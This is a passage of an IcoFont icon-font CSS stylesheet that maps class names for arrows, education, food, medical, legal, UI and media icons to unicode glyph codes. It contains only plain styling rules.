.icofont-rounded-down:before {
	content: "\eb5a"
}

.icofont-rounded-expand:before {
	content: "\eb5b"
}

.icofont-rounded-left-down:before {
	content: "\eb5c"
}

.icofont-rounded-left-up:before {
	content: "\eb5d"
}

.icofont-rounded-left:before {
	content: "\eb5e"
}

.icofont-rounded-right-down:before {
	content: "\eb5f"
}

.icofont-rounded-right-up:before {
	content: "\eb60"
}

.icofont-rounded-right:before {
	content: "\eb61"
}

.icofont-rounded-up:before {
	content: "\eb62"
}

.icofont-scroll-bubble-down:before {
	content: "\eb63"
}

.icofont-scroll-bubble-left:before {
	content: "\eb64"
}

.icofont-scroll-bubble-right:before {
	content: "\eb65"
}

.icofont-scroll-bubble-up:before {
	content: "\eb66"
}

.icofont-scroll-double-down:before {
	content: "\eb67"
}

.icofont-scroll-double-left:before {
	content: "\eb68"
}

.icofont-scroll-double-right:before {
	content: "\eb69"
}

.icofont-scroll-double-up:before {
	content: "\eb6a"
}

.icofont-scroll-down:before {
	content: "\eb6b"
}

.icofont-scroll-left:before {
	content: "\eb6c"
}

.icofont-scroll-long-down:before {
	content: "\eb6d"
}

.icofont-scroll-long-left:before {
	content: "\eb6e"
}

.icofont-scroll-long-right:before {
	content: "\eb6f"
}

.icofont-scroll-long-up:before {
	content: "\eb70"
}

.icofont-scroll-right:before {
	content: "\eb71"
}

.icofont-scroll-up:before {
	content: "\eb72"
}

.icofont-simple-down:before {
	content: "\eb73"
}

.icofont-simple-left-down:before {
	content: "\eb74"
}

.icofont-simple-left-up:before {
	content: "\eb75"
}

.icofont-simple-left:before {
	content: "\eb76"
}

.icofont-simple-right-down:before {
	content: "\eb77"
}

.icofont-simple-right-up:before {
	content: "\eb78"
}

.icofont-simple-right:before {
	content: "\eb79"
}

.icofont-simple-up:before {
	content: "\eb7a"
}

.icofont-square-down:before {
	content: "\eb7b"
}

.icofont-square-left:before {
	content: "\eb7c"
}

.icofont-square-right:before {
	content: "\eb7d"
}

.icofont-square-up:before {
	content: "\eb7e"
}

.icofont-stylish-down:before {
	content: "\eb7f"
}

.icofont-stylish-left:before {
	content: "\eb80"
}

.icofont-stylish-right:before {
	content: "\eb81"
}

.icofont-stylish-up:before {
	content: "\eb82"
}

.icofont-swoosh-down:before {
	content: "\eb83"
}

.icofont-swoosh-left:before {
	content: "\eb84"
}

.icofont-swoosh-right:before {
	content: "\eb85"
}

.icofont-swoosh-up:before {
	content: "\eb86"
}

.icofont-thin-double-left:before {
	content: "\eb87"
}

.icofont-thin-double-right:before {
	content: "\eb88"
}

.icofont-thin-down:before {
	content: "\eb89"
}

.icofont-thin-left:before {
	content: "\eb8a"
}

.icofont-thin-right:before {
	content: "\eb8b"
}

.icofont-thin-up:before {
	content: "\eb8c"
}

.icofont-atom:before {
	content: "\eb8d"
}

.icofont-award:before {
	content: "\eb8e"
}

.icofont-bell-alt:before {
	content: "\eb8f"
}

.icofont-book-alt:before {
	content: "\eb90"
}

.icofont-brainstorming:before {
	content: "\eb91"
}

.icofont-certificate-alt-1:before {
	content: "\eb92"
}

.icofont-certificate-alt-2:before {
	content: "\eb93"
}

.icofont-dna-alt-2:before {
	content: "\eb94"
}

.icofont-education:before {
	content: "\eb95"
}

.icofont-electron:before {
	content: "\eb96"
}

.icofont-fountain-pen:before {
	content: "\eb97"
}

.icofont-globe-alt:before {
	content: "\eb98"
}

.icofont-graduate-alt:before {
	content: "\eb99"
}

.icofont-group-students:before {
	content: "\eb9a"
}

.icofont-hat-alt:before {
	content: "\eb9b"
}

.icofont-hat:before {
	content: "\eb9c"
}

.icofont-instrument:before {
	content: "\eb9d"
}

.icofont-lamp-light:before {
	content: "\eb9e"
}

.icofont-microscope-alt:before {
	content: "\eb9f"
}

.icofont-paper:before {
	content: "\eba0"
}

.icofont-pen-alt-4:before {
	content: "\eba1"
}

.icofont-pen-nib:before {
	content: "\eba2"
}

.icofont-pencil-alt-5:before {
	content: "\eba3"
}

.icofont-quill-pen:before {
	content: "\eba4"
}

.icofont-read-book-alt:before {
	content: "\eba5"
}

.icofont-read-book:before {
	content: "\eba6"
}

.icofont-school-bag:before {
	content: "\eba7"
}

.icofont-school-bus:before {
	content: "\eba8"
}

.icofont-student-alt:before {
	content: "\eba9"
}

.icofont-student:before {
	content: "\ebaa"
}

.icofont-teacher:before {
	content: "\ebab"
}

.icofont-test-bulb:before {
	content: "\ebac"
}

.icofont-test-tube-alt:before {
	content: "\ebad"
}

.icofont-university:before {
	content: "\ebae"
}

.icofont-emo-angry:before {
	content: "\ebaf"
}

.icofont-emo-astonished:before {
	content: "\ebb0"
}

.icofont-emo-confounded:before {
	content: "\ebb1"
}

.icofont-emo-confused:before {
	content: "\ebb2"
}

.icofont-emo-crying:before {
	content: "\ebb3"
}

.icofont-emo-dizzy:before {
	content: "\ebb4"
}

.icofont-emo-expressionless:before {
	content: "\ebb5"
}

.icofont-emo-heart-eyes:before {
	content: "\ebb6"
}

.icofont-emo-laughing:before {
	content: "\ebb7"
}

.icofont-emo-nerd-smile:before {
	content: "\ebb8"
}

.icofont-emo-open-mouth:before {
	content: "\ebb9"
}

.icofont-emo-rage:before {
	content: "\ebba"
}

.icofont-emo-rolling-eyes:before {
	content: "\ebbb"
}

.icofont-emo-sad:before {
	content: "\ebbc"
}

.icofont-emo-simple-smile:before {
	content: "\ebbd"
}

.icofont-emo-slightly-smile:before {
	content: "\ebbe"
}

.icofont-emo-smirk:before {
	content: "\ebbf"
}

.icofont-emo-stuck-out-tongue:before {
	content: "\ebc0"
}

.icofont-emo-wink-smile:before {
	content: "\ebc1"
}

.icofont-emo-worried:before {
	content: "\ebc2"
}

.icofont-architecture-alt:before {
	content: "\ebc3"
}

.icofont-architecture:before {
	content: "\ebc4"
}

.icofont-barricade:before {
	content: "\ebc5"
}

.icofont-bricks:before {
	content: "\ebc6"
}

.icofont-calculations:before {
	content: "\ebc7"
}

.icofont-cement-mix:before {
	content: "\ebc8"
}

.icofont-cement-mixer:before {
	content: "\ebc9"
}

.icofont-danger-zone:before {
	content: "\ebca"
}

.icofont-drill:before {
	content: "\ebcb"
}

.icofont-eco-energy:before {
	content: "\ebcc"
}

.icofont-eco-environmen:before {
	content: "\ebcd"
}

.icofont-energy-air:before {
	content: "\ebce"
}

.icofont-energy-oil:before {
	content: "\ebcf"
}

.icofont-energy-savings:before {
	content: "\ebd0"
}

.icofont-energy-solar:before {
	content: "\ebd1"
}

.icofont-energy-water:before {
	content: "\ebd2"
}

.icofont-engineer:before {
	content: "\ebd3"
}

.icofont-fire-extinguisher-alt:before {
	content: "\ebd4"
}

.icofont-fix-tools:before {
	content: "\ebd5"
}

.icofont-glue-oil:before {
	content: "\ebd6"
}

.icofont-hammer-alt:before {
	content: "\ebd7"
}

.icofont-help-robot:before {
	content: "\ebd8"
}

.icofont-industries-alt-1:before {
	content: "\ebd9"
}

.icofont-industries-alt-2:before {
	content: "\ebda"
}

.icofont-industries-alt-3:before {
	content: "\ebdb"
}

.icofont-industries-alt-4:before {
	content: "\ebdc"
}

.icofont-industries-alt-5:before {
	content: "\ebdd"
}

.icofont-industries:before {
	content: "\ebde"
}

.icofont-labour:before {
	content: "\ebdf"
}

.icofont-mining:before {
	content: "\ebe0"
}

.icofont-paint-brush:before {
	content: "\ebe1"
}

.icofont-pollution:before {
	content: "\ebe2"
}

.icofont-power-zone:before {
	content: "\ebe3"
}

.icofont-radio-active:before {
	content: "\ebe4"
}

.icofont-recycle-alt:before {
	content: "\ebe5"
}

.icofont-recycling-man:before {
	content: "\ebe6"
}

.icofont-safety-hat-light:before {
	content: "\ebe7"
}

.icofont-safety-hat:before {
	content: "\ebe8"
}

.icofont-saw:before {
	content: "\ebe9"
}

.icofont-screw-driver:before {
	content: "\ebea"
}

.icofont-settings-alt:before {
	content: "\ebeb"
}

.icofont-tools-alt-1:before {
	content: "\ebec"
}

.icofont-tools-alt-2:before {
	content: "\ebed"
}

.icofont-tools-bag:before {
	content: "\ebee"
}

.icofont-trolley:before {
	content: "\ebef"
}

.icofont-trowel:before {
	content: "\ebf0"
}

.icofont-under-construction-alt:before {
	content: "\ebf1"
}

.icofont-under-construction:before {
	content: "\ebf2"
}

.icofont-vehicle-cement:before {
	content: "\ebf3"
}

.icofont-vehicle-crane:before {
	content: "\ebf4"
}

.icofont-vehicle-delivery-van:before {
	content: "\ebf5"
}

.icofont-vehicle-dozer:before {
	content: "\ebf6"
}

.icofont-vehicle-excavator:before {
	content: "\ebf7"
}

.icofont-vehicle-trucktor:before {
	content: "\ebf8"
}

.icofont-vehicle-wrecking:before {
	content: "\ebf9"
}

.icofont-worker-group:before {
	content: "\ebfa"
}

.icofont-worker:before {
	content: "\ebfb"
}

.icofont-wrench:before {
	content: "\ebfc"
}

.icofont-file-audio:before {
	content: "\ebfd"
}

.icofont-file-avi-mp4:before {
	content: "\ebfe"
}

.icofont-file-bmp:before {
	content: "\ebff"
}

.icofont-file-code:before {
	content: "\ec00"
}

.icofont-file-css:before {
	content: "\ec01"
}

.icofont-file-document:before {
	content: "\ec02"
}

.icofont-file-eps:before {
	content: "\ec03"
}

.icofont-file-excel:before {
	content: "\ec04"
}

.icofont-file-exe:before {
	content: "\ec05"
}

.icofont-file-file:before {
	content: "\ec06"
}

.icofont-file-flv:before {
	content: "\ec07"
}

.icofont-file-gif:before {
	content: "\ec08"
}

.icofont-file-html5:before {
	content: "\ec09"
}

.icofont-file-image:before {
	content: "\ec0a"
}

.icofont-file-iso:before {
	content: "\ec0b"
}

.icofont-file-java:before {
	content: "\ec0c"
}

.icofont-file-javascript:before {
	content: "\ec0d"
}

.icofont-file-jpg:before {
	content: "\ec0e"
}

.icofont-file-midi:before {
	content: "\ec0f"
}

.icofont-file-mov:before {
	content: "\ec10"
}

.icofont-file-mp3:before {
	content: "\ec11"
}

.icofont-file-pdf:before {
	content: "\ec12"
}

.icofont-file-php:before {
	content: "\ec13"
}

.icofont-file-png:before {
	content: "\ec14"
}

.icofont-file-powerpoint:before {
	content: "\ec15"
}

.icofont-file-presentation:before {
	content: "\ec16"
}

.icofont-file-psb:before {
	content: "\ec17"
}

.icofont-file-psd:before {
	content: "\ec18"
}

.icofont-file-python:before {
	content: "\ec19"
}

.icofont-file-ruby:before {
	content: "\ec1a"
}

.icofont-file-spreadsheet:before {
	content: "\ec1b"
}

.icofont-file-sql:before {
	content: "\ec1c"
}

.icofont-file-svg:before {
	content: "\ec1d"
}

.icofont-file-text:before {
	content: "\ec1e"
}

.icofont-file-tiff:before {
	content: "\ec1f"
}

.icofont-file-video:before {
	content: "\ec20"
}

.icofont-file-wave:before {
	content: "\ec21"
}

.icofont-file-wmv:before {
	content: "\ec22"
}

.icofont-file-word:before {
	content: "\ec23"
}

.icofont-file-zip:before {
	content: "\ec24"
}

.icofont-apple:before {
	content: "\ec25"
}

.icofont-arabian-coffee:before {
	content: "\ec26"
}

.icofont-artichoke:before {
	content: "\ec27"
}

.icofont-asparagus:before {
	content: "\ec28"
}

.icofont-avocado:before {
	content: "\ec29"
}

.icofont-baby-food:before {
	content: "\ec2a"
}

.icofont-banana:before {
	content: "\ec2b"
}

.icofont-bbq:before {
	content: "\ec2c"
}

.icofont-beans:before {
	content: "\ec2d"
}

.icofont-beer:before {
	content: "\ec2e"
}

.icofont-bell-pepper-capsicum:before {
	content: "\ec2f"
}

.icofont-birthday-cake:before {
	content: "\ec30"
}

.icofont-bread:before {
	content: "\ec31"
}

.icofont-broccoli:before {
	content: "\ec32"
}

.icofont-burger:before {
	content: "\ec33"
}

.icofont-cabbage:before {
	content: "\ec34"
}

.icofont-carrot:before {
	content: "\ec35"
}

.icofont-cauli-flower:before {
	content: "\ec36"
}

.icofont-cheese:before {
	content: "\ec37"
}

.icofont-chef:before {
	content: "\ec38"
}

.icofont-cherry:before {
	content: "\ec39"
}

.icofont-chicken-fry:before {
	content: "\ec3a"
}

.icofont-chicken:before {
	content: "\ec3b"
}

.icofont-cocktail:before {
	content: "\ec3c"
}

.icofont-coconut:before {
	content: "\ec3d"
}

.icofont-coffee-alt:before {
	content: "\ec3e"
}

.icofont-coffee-mug:before {
	content: "\ec3f"
}

.icofont-coffee-pot:before {
	content: "\ec40"
}

.icofont-cola:before {
	content: "\ec41"
}

.icofont-corn:before {
	content: "\ec42"
}

.icofont-croissant:before {
	content: "\ec43"
}

.icofont-crop-plant:before {
	content: "\ec44"
}

.icofont-cucumber:before {
	content: "\ec45"
}

.icofont-cup-cake:before {
	content: "\ec46"
}

.icofont-dining-table:before {
	content: "\ec47"
}

.icofont-donut:before {
	content: "\ec48"
}

.icofont-egg-plant:before {
	content: "\ec49"
}

.icofont-egg-poached:before {
	content: "\ec4a"
}

.icofont-farmer:before {
	content: "\ec4b"
}

.icofont-farmer1:before {
	content: "\ec4c"
}

.icofont-fast-food:before {
	content: "\ec4d"
}

.icofont-fish:before {
	content: "\ec4e"
}

.icofont-food-basket:before {
	content: "\ec4f"
}

.icofont-food-cart:before {
	content: "\ec50"
}

.icofont-fork-and-knife:before {
	content: "\ec51"
}

.icofont-french-fries:before {
	content: "\ec52"
}

.icofont-fresh-juice:before {
	content: "\ec53"
}

.icofont-fruits:before {
	content: "\ec54"
}

.icofont-grapes:before {
	content: "\ec55"
}

.icofont-honey:before {
	content: "\ec56"
}

.icofont-hot-dog:before {
	content: "\ec57"
}

.icofont-hotel-alt:before {
	content: "\ec58"
}

.icofont-ice-cream-alt:before {
	content: "\ec59"
}

.icofont-ice-cream:before {
	content: "\ec5a"
}

.icofont-ketchup:before {
	content: "\ec5b"
}

.icofont-kiwi:before {
	content: "\ec5c"
}

.icofont-layered-cake:before {
	content: "\ec5d"
}

.icofont-lemon-alt:before {
	content: "\ec5e"
}

.icofont-lobster:before {
	content: "\ec5f"
}

.icofont-mango:before {
	content: "\ec60"
}

.icofont-milk:before {
	content: "\ec61"
}

.icofont-mushroom:before {
	content: "\ec62"
}

.icofont-noodles:before {
	content: "\ec63"
}

.icofont-onion:before {
	content: "\ec64"
}

.icofont-orange:before {
	content: "\ec65"
}

.icofont-pear:before {
	content: "\ec66"
}

.icofont-peas:before {
	content: "\ec67"
}

.icofont-pepper:before {
	content: "\ec68"
}

.icofont-pie-alt:before {
	content: "\ec69"
}

.icofont-pineapple:before {
	content: "\ec6a"
}

.icofont-pizza-slice:before {
	content: "\ec6b"
}

.icofont-pizza:before {
	content: "\ec6c"
}

.icofont-plant:before {
	content: "\ec6d"
}

.icofont-popcorn:before {
	content: "\ec6e"
}

.icofont-potato:before {
	content: "\ec6f"
}

.icofont-pumpkin:before {
	content: "\ec70"
}

.icofont-raddish:before {
	content: "\ec71"
}

.icofont-restaurant-menu:before {
	content: "\ec72"
}

.icofont-restaurant:before {
	content: "\ec73"
}

.icofont-salt-and-pepper:before {
	content: "\ec74"
}

.icofont-sandwich:before {
	content: "\ec75"
}

.icofont-sausage:before {
	content: "\ec76"
}

.icofont-shrimp:before {
	content: "\ec77"
}

.icofont-sof-drinks:before {
	content: "\ec78"
}

.icofont-soup-bowl:before {
	content: "\ec79"
}

.icofont-spoon-and-fork:before {
	content: "\ec7a"
}

.icofont-steak:before {
	content: "\ec7b"
}

.icofont-strawberry:before {
	content: "\ec7c"
}

.icofont-sub-sandwich:before {
	content: "\ec7d"
}

.icofont-sushi:before {
	content: "\ec7e"
}

.icofont-taco:before {
	content: "\ec7f"
}

.icofont-tea-pot:before {
	content: "\ec80"
}

.icofont-tea:before {
	content: "\ec81"
}

.icofont-tomato:before {
	content: "\ec82"
}

.icofont-waiter-alt:before {
	content: "\ec83"
}

.icofont-watermelon:before {
	content: "\ec84"
}

.icofont-wheat:before {
	content: "\ec85"
}

.icofont-abc:before {
	content: "\ec86"
}

.icofont-baby-cloth:before {
	content: "\ec87"
}

.icofont-baby-milk-bottle:before {
	content: "\ec88"
}

.icofont-baby-trolley:before {
	content: "\ec89"
}

.icofont-back-pack:before {
	content: "\ec8a"
}

.icofont-candy:before {
	content: "\ec8b"
}

.icofont-cycling:before {
	content: "\ec8c"
}

.icofont-holding-hands:before {
	content: "\ec8d"
}

.icofont-infant-nipple:before {
	content: "\ec8e"
}

.icofont-kids-scooter:before {
	content: "\ec8f"
}

.icofont-safety-pin:before {
	content: "\ec90"
}

.icofont-teddy-bear:before {
	content: "\ec91"
}

.icofont-toy-ball:before {
	content: "\ec92"
}

.icofont-toy-cat:before {
	content: "\ec93"
}

.icofont-toy-duck:before {
	content: "\ec94"
}

.icofont-toy-elephant:before {
	content: "\ec95"
}

.icofont-toy-hand:before {
	content: "\ec96"
}

.icofont-toy-horse:before {
	content: "\ec97"
}

.icofont-toy-lattu:before {
	content: "\ec98"
}

.icofont-toy-train:before {
	content: "\ec99"
}

.icofont-unique-idea:before {
	content: "\ec9a"
}

.icofont-bag-alt:before {
	content: "\ec9b"
}

.icofont-burglar:before {
	content: "\ec9c"
}

.icofont-cannon-firing:before {
	content: "\ec9d"
}

.icofont-cc-camera:before {
	content: "\ec9e"
}

.icofont-cop-badge:before {
	content: "\ec9f"
}

.icofont-cop:before {
	content: "\eca0"
}

.icofont-court-hammer:before {
	content: "\eca1"
}

.icofont-court:before {
	content: "\eca2"
}

.icofont-finger-print:before {
	content: "\eca3"
}

.icofont-handcuff-alt:before {
	content: "\eca4"
}

.icofont-handcuff:before {
	content: "\eca5"
}

.icofont-investigation:before {
	content: "\eca6"
}

.icofont-investigator:before {
	content: "\eca7"
}

.icofont-jail:before {
	content: "\eca8"
}

.icofont-judge:before {
	content: "\eca9"
}

.icofont-law-alt-1:before {
	content: "\ecaa"
}

.icofont-law-alt-2:before {
	content: "\ecab"
}

.icofont-law-alt-3:before {
	content: "\ecac"
}

.icofont-law-book:before {
	content: "\ecad"
}

.icofont-law-document:before {
	content: "\ecae"
}

.icofont-law:before {
	content: "\ecaf"
}

.icofont-lawyer-alt-1:before {
	content: "\ecb0"
}

.icofont-lawyer-alt-2:before {
	content: "\ecb1"
}

.icofont-lawyer:before {
	content: "\ecb2"
}

.icofont-order:before {
	content: "\ecb3"
}

.icofont-pistol:before {
	content: "\ecb4"
}

.icofont-police-badge:before {
	content: "\ecb5"
}

.icofont-police-cap:before {
	content: "\ecb6"
}

.icofont-police-car-alt-1:before {
	content: "\ecb7"
}

.icofont-police-car-alt-2:before {
	content: "\ecb8"
}

.icofont-police-hat:before {
	content: "\ecb9"
}

.icofont-police-van:before {
	content: "\ecba"
}

.icofont-police:before {
	content: "\ecbb"
}

.icofont-protect:before {
	content: "\ecbc"
}

.icofont-scales:before {
	content: "\ecbd"
}

.icofont-thief-alt:before {
	content: "\ecbe"
}

.icofont-thief:before {
	content: "\ecbf"
}

.icofont-abacus-alt:before {
	content: "\ecc0"
}

.icofont-abacus:before {
	content: "\ecc1"
}

.icofont-angle:before {
	content: "\ecc2"
}

.icofont-calculator-alt-1:before {
	content: "\ecc3"
}

.icofont-calculator-alt-2:before {
	content: "\ecc4"
}

.icofont-circle-ruler-alt:before {
	content: "\ecc5"
}

.icofont-circle-ruler:before {
	content: "\ecc6"
}

.icofont-compass-alt-1:before {
	content: "\ecc7"
}

.icofont-compass-alt-2:before {
	content: "\ecc8"
}

.icofont-compass-alt-3:before {
	content: "\ecc9"
}

.icofont-compass-alt-4:before {
	content: "\ecca"
}

.icofont-degrees-alt-1:before {
	content: "\eccb"
}

.icofont-degrees-alt-2:before {
	content: "\eccc"
}

.icofont-degrees:before {
	content: "\eccd"
}

.icofont-golden-ratio:before {
	content: "\ecce"
}

.icofont-marker-alt-1:before {
	content: "\eccf"
}

.icofont-marker-alt-2:before {
	content: "\ecd0"
}

.icofont-marker-alt-3:before {
	content: "\ecd1"
}

.icofont-mathematical-alt-1:before {
	content: "\ecd2"
}

.icofont-mathematical-alt-2:before {
	content: "\ecd3"
}

.icofont-mathematical:before {
	content: "\ecd4"
}

.icofont-pen-alt-1:before {
	content: "\ecd5"
}

.icofont-pen-alt-2:before {
	content: "\ecd6"
}

.icofont-pen-alt-3:before {
	content: "\ecd7"
}

.icofont-pen-holder-alt-1:before {
	content: "\ecd8"
}

.icofont-pen-holder:before {
	content: "\ecd9"
}

.icofont-pencil-alt-1:before {
	content: "\ecda"
}

.icofont-pencil-alt-2:before {
	content: "\ecdb"
}

.icofont-pencil-alt-3:before {
	content: "\ecdc"
}

.icofont-pencil-alt-4:before {
	content: "\ecdd"
}

.icofont-ruler-alt-1:before {
	content: "\ecde"
}

.icofont-ruler-alt-2:before {
	content: "\ecdf"
}

.icofont-ruler-compass-alt:before {
	content: "\ece0"
}

.icofont-ruler-compass:before {
	content: "\ece1"
}

.icofont-ruler-pencil-alt-1:before {
	content: "\ece2"
}

.icofont-ruler-pencil-alt-2:before {
	content: "\ece3"
}

.icofont-ruler-pencil:before {
	content: "\ece4"
}

.icofont-ruler:before {
	content: "\ece5"
}

.icofont-rulers-alt:before {
	content: "\ece6"
}

.icofont-rulers:before {
	content: "\ece7"
}

.icofont-square-root:before {
	content: "\ece8"
}

.icofont-aids:before {
	content: "\ece9"
}

.icofont-ambulance:before {
	content: "\ecea"
}

.icofont-autism:before {
	content: "\eceb"
}

.icofont-bandage:before {
	content: "\ecec"
}

.icofont-bed-patient:before {
	content: "\eced"
}

.icofont-blind:before {
	content: "\ecee"
}

.icofont-blood-drop:before {
	content: "\ecef"
}

.icofont-blood-test:before {
	content: "\ecf0"
}

.icofont-blood:before {
	content: "\ecf1"
}

.icofont-capsule:before {
	content: "\ecf2"
}

.icofont-crutches:before {
	content: "\ecf3"
}

.icofont-dna-alt-1:before {
	content: "\ecf4"
}

.icofont-dna:before {
	content: "\ecf5"
}

.icofont-doctor-alt:before {
	content: "\ecf6"
}

.icofont-doctor:before {
	content: "\ecf7"
}

.icofont-drug-pack:before {
	content: "\ecf8"
}

.icofont-drug:before {
	content: "\ecf9"
}

.icofont-eye-alt:before {
	content: "\ecfa"
}

.icofont-first-aid-alt:before {
	content: "\ecfb"
}

.icofont-garbage:before {
	content: "\ecfc"
}

.icofont-heart-alt:before {
	content: "\ecfd"
}

.icofont-heartbeat:before {
	content: "\ecfe"
}

.icofont-herbal:before {
	content: "\ecff"
}

.icofont-hospital:before {
	content: "\ed00"
}

.icofont-icu:before {
	content: "\ed01"
}

.icofont-injection-syringe:before {
	content: "\ed02"
}

.icofont-laboratory:before {
	content: "\ed03"
}

.icofont-medical-sign-alt:before {
	content: "\ed04"
}

.icofont-medical-sign:before {
	content: "\ed05"
}

.icofont-nurse-alt:before {
	content: "\ed06"
}

.icofont-nurse:before {
	content: "\ed07"
}

.icofont-nursing-home:before {
	content: "\ed08"
}

.icofont-operation-theater:before {
	content: "\ed09"
}

.icofont-paralysis-disability:before {
	content: "\ed0a"
}

.icofont-pills:before {
	content: "\ed0b"
}

.icofont-prescription:before {
	content: "\ed0c"
}

.icofont-pulse:before {
	content: "\ed0d"
}

.icofont-stethoscope-alt:before {
	content: "\ed0e"
}

.icofont-stethoscope:before {
	content: "\ed0f"
}

.icofont-stretcher:before {
	content: "\ed10"
}

.icofont-surgeon-alt:before {
	content: "\ed11"
}

.icofont-surgeon:before {
	content: "\ed12"
}

.icofont-tablets:before {
	content: "\ed13"
}

.icofont-test-bottle:before {
	content: "\ed14"
}

.icofont-test-tube:before {
	content: "\ed15"
}

.icofont-thermometer-alt:before {
	content: "\ed16"
}

.icofont-tooth:before {
	content: "\ed17"
}

.icofont-xray:before {
	content: "\ed18"
}

.icofont-ui-add:before {
	content: "\ed19"
}

.icofont-ui-alarm:before {
	content: "\ed1a"
}

.icofont-ui-battery:before {
	content: "\ed1b"
}

.icofont-ui-block:before {
	content: "\ed1c"
}

.icofont-ui-bluetooth:before {
	content: "\ed1d"
}

.icofont-ui-brightness:before {
	content: "\ed1e"
}

.icofont-ui-browser:before {
	content: "\ed1f"
}

.icofont-ui-calculator:before {
	content: "\ed20"
}

.icofont-ui-calendar:before {
	content: "\ed21"
}

.icofont-ui-call:before {
	content: "\ed22"
}

.icofont-ui-camera:before {
	content: "\ed23"
}

.icofont-ui-cart:before {
	content: "\ed24"
}

.icofont-ui-cell-phone:before {
	content: "\ed25"
}

.icofont-ui-chat:before {
	content: "\ed26"
}

.icofont-ui-check:before {
	content: "\ed27"
}

.icofont-ui-clip-board:before {
	content: "\ed28"
}

.icofont-ui-clip:before {
	content: "\ed29"
}

.icofont-ui-clock:before {
	content: "\ed2a"
}

.icofont-ui-close:before {
	content: "\ed2b"
}

.icofont-ui-contact-list:before {
	content: "\ed2c"
}

.icofont-ui-copy:before {
	content: "\ed2d"
}

.icofont-ui-cut:before {
	content: "\ed2e"
}

.icofont-ui-delete:before {
	content: "\ed2f"
}

.icofont-ui-dial-phone:before {
	content: "\ed30"
}

.icofont-ui-edit:before {
	content: "\ed31"
}

.icofont-ui-email:before {
	content: "\ed32"
}

.icofont-ui-file:before {
	content: "\ed33"
}

.icofont-ui-fire-wall:before {
	content: "\ed34"
}

.icofont-ui-flash-light:before {
	content: "\ed35"
}

.icofont-ui-flight:before {
	content: "\ed36"
}

.icofont-ui-folder:before {
	content: "\ed37"
}

.icofont-ui-game:before {
	content: "\ed38"
}

.icofont-ui-handicapped:before {
	content: "\ed39"
}

.icofont-ui-head-phone:before {
	content: "\ed3a"
}

.icofont-ui-home:before {
	content: "\ed3b"
}

.icofont-ui-image:before {
	content: "\ed3c"
}

.icofont-ui-keyboard:before {
	content: "\ed3d"
}

.icofont-ui-laoding:before {
	content: "\ed3e"
}

.icofont-ui-lock:before {
	content: "\ed3f"
}

.icofont-ui-love-add:before {
	content: "\ed40"
}

.icofont-ui-love-broken:before {
	content: "\ed41"
}

.icofont-ui-love-remove:before {
	content: "\ed42"
}

.icofont-ui-love:before {
	content: "\ed43"
}

.icofont-ui-map:before {
	content: "\ed44"
}

.icofont-ui-message:before {
	content: "\ed45"
}

.icofont-ui-messaging:before {
	content: "\ed46"
}

.icofont-ui-movie:before {
	content: "\ed47"
}

.icofont-ui-music-player:before {
	content: "\ed48"
}

.icofont-ui-music:before {
	content: "\ed49"
}

.icofont-ui-mute:before {
	content: "\ed4a"
}

.icofont-ui-network:before {
	content: "\ed4b"
}

.icofont-ui-next:before {
	content: "\ed4c"
}

.icofont-ui-note:before {
	content: "\ed4d"
}

.icofont-ui-office:before {
	content: "\ed4e"
}

.icofont-ui-password:before {
	content: "\ed4f"
}

.icofont-ui-pause:before {
	content: "\ed50"
}

.icofont-ui-play-stop:before {
	content: "\ed51"
}

.icofont-ui-play:before {
	content: "\ed52"
}

.icofont-ui-pointer:before {
	content: "\ed53"
}

.icofont-ui-power:before {
	content: "\ed54"
}

.icofont-ui-press:before {
	content: "\ed55"
}

.icofont-ui-previous:before {
	content: "\ed56"
}

.icofont-ui-rate-add:before {
	content: "\ed57"
}

.icofont-ui-rate-blank:before {
	content: "\ed58"
}

.icofont-ui-rate-remove:before {
	content: "\ed59"
}

.icofont-ui-rating:before {
	content: "\ed5a"
}

.icofont-ui-record:before {
	content: "\ed5b"
}

.icofont-ui-remove:before {
	content: "\ed5c"
}

.icofont-ui-reply:before {
	content: "\ed5d"
}

.icofont-ui-rotation:before {
	content: "\ed5e"
}

.icofont-ui-rss:before {
	content: "\ed5f"
}

.icofont-ui-search:before {
	content: "\ed60"
}

.icofont-ui-settings:before {
	content: "\ed61"
}

.icofont-ui-social-link:before {
	content: "\ed62"
}

.icofont-ui-tag:before {
	content: "\ed63"
}

.icofont-ui-text-chat:before {
	content: "\ed64"
}

.icofont-ui-text-loading:before {
	content: "\ed65"
}

.icofont-ui-theme:before {
	content: "\ed66"
}

.icofont-ui-timer:before {
	content: "\ed67"
}

.icofont-ui-touch-phone:before {
	content: "\ed68"
}

.icofont-ui-travel:before {
	content: "\ed69"
}

.icofont-ui-unlock:before {
	content: "\ed6a"
}

.icofont-ui-user-group:before {
	content: "\ed6b"
}

.icofont-ui-user:before {
	content: "\ed6c"
}

.icofont-ui-v-card:before {
	content: "\ed6d"
}

.icofont-ui-video-chat:before {
	content: "\ed6e"
}

.icofont-ui-video-message:before {
	content: "\ed6f"
}

.icofont-ui-video-play:before {
	content: "\ed70"
}

.icofont-ui-video:before {
	content: "\ed71"
}

.icofont-ui-volume:before {
	content: "\ed72"
}

.icofont-ui-weather:before {
	content: "\ed73"
}

.icofont-ui-wifi:before {
	content: "\ed74"
}

.icofont-ui-zoom-in:before {
	content: "\ed75"
}

.icofont-ui-zoom-out:before {
	content: "\ed76"
}

.icofont-cassette-player:before {
	content: "\ed77"
}

.icofont-cassette:before {
	content: "\ed78"
}

.icofont-forward:before {
	content: "\ed79"
}

.icofont-game:before {
	content: "\ed7a"
}

.icofont-guiter:before {
	content: "\ed7b"
}

.icofont-headphone-alt-1:before {
	content: "\ed7c"
}

.icofont-headphone-alt-2:before {
	content: "\ed7d"
}

.icofont-headphone-alt-3:before {
	content: "\ed7e"
}

.icofont-listening:before {
	content: "\ed7f"
}

.icofont-megaphone-alt:before {
	content: "\ed80"
}

.icofont-megaphone:before {
	content: "\ed81"
}

.icofont-movie:before {
	content: "\ed82"
}

.icofont-mp3-player:before {
	content: "\ed83"
}

.icofont-multimedia:before {
	content: "\ed84"
}

.icofont-music-disk:before {
	content: "\ed85"
}

.icofont-music-note:before {
	content: "\ed86"
}

.icofont-pause:before {
	content: "\ed87"
}

.icofont-play-alt-1:before {
	content: "\ed88"
}

.icofont-play-alt-2:before {
	content: "\ed89"
}

.icofont-play-alt-3:before {
	content: "\ed8a"
}

.icofont-play-pause:before {
	content: "\ed8b"
}

.icofont-record:before {
	content: "\ed8c"
}

.icofont-retro-music-disk:before {
	content: "\ed8d"
}

.icofont-rewind:before {
	content: "\ed8e"
}

.icofont-song-notes:before {
	content: "\ed8f"
}

.icofont-sound-wave-alt:before {
	content: "\ed90"
}

.icofont-sound-wave:before {
